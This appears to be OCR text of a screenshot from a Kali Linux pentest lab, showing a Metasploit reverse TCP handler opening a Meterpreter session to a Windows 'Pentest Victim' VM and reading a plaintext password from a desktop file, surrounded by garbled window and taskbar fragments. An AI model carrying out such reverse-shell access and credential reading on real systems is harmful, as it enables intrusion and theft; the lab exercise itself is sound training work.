 Kali-Linux-2021 Pentest Project (Payload Ready/Dradis Fixed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:59
Trash
File System
Home
kali@kali: ~/Web
File Actions Edit View Help
kali@kali: ~/Web
File Actions Edit View Help
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.154.3:4444
[*] Sending stage (175174 bytes) to 192.168.154.2
[*] Meterpreter session 1 opened (192.168.154.3:4444 → 192.168.154.2:61650 )
at 2022-04-29 01:50:26 -0400
meterpreter > pwd
C:\Users\Pentest Victim\Downloads
meterpreter > cd ..
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\Pentest Victim\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-04-29 00:52:46 -0400 My Password.txt
100666/rw-rw-rw- 282 fil 2022-03-28 17:04:13 -0400 desktop.ini
meterpreter > cat My Password.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specifi
ed.
meterpreter >
meterpreter > cat My\ Password.txt
password = myMachineIsUnhackablemeterpreter > edit My\ Password.txt
meterpreter >
[sudo
Servi
192.1
192.1
192.1
192.1
192.1
192.1
192.1
192.1
192.1
192.1
192.1
192.1
Right Ctrl
ProjectStat
P Set, Security Down) [Running] - Oracle VM VirtualBox
put Devices Help
Screenshot has been saved
to Gallery
nswer-key.png
mpt
ows [Version 10.0.19044.1288]
Corporation. All rights reserved.
st Victim>
22 18 11 17 4 18 C B C C
23 19 14 13 19 19 E C B E
24
to search
Type here to search
42°F Clear
1:59 AM
4/29/2022